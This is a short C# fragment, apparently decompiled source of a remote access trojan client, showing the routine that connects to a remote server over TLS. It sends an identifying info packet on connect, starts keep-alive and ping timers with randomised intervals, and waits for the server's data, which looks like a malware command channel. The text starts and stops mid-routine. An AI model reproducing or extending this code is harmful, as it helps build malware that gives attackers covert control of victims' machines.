 }
if (ClientSocket.TcpClient.Connected)
{
ClientSocket.IsConnected = true;
ClientSocket.SslClient = new SslStream(new NetworkStream(ClientSocket.TcpClient, true), false, new RemoteCertificateValidationCallback(ClientSocket.ValidateServerCertificate));
ClientSocket.SslClient.AuthenticateAsClient(ClientSocket.TcpClient.RemoteEndPoint.ToString().Split(new char[]
{
':'
})[0], null, SslProtocols.Tls, false);
ClientSocket.HeaderSize = 4L;
ClientSocket.Buffer = new byte[ClientSocket.HeaderSize];
ClientSocket.Offset = 0L;
ClientSocket.Send(IdSender.SendInfo());
ClientSocket.Interval = 0;
ClientSocket.ActivatePong = false;
ClientSocket.KeepAlive = new Timer(new TimerCallback(ClientSocket.KeepAlivePacket), null, new Random().Next(10000, 15000), new Random().Next(10000, 15000));
ClientSocket.Ping = new Timer(new TimerCallback(ClientSocket.Pong), null, 1, 1);
ClientSocket.SslClient.BeginRead(ClientSocket.Buffer, (int)ClientSocket.Offset, (int)ClientSocket.HeaderSize, new AsyncCallback(ClientSocket.ReadServertData), null);
}
else
{
ClientSocket.IsConnected = false;
}
}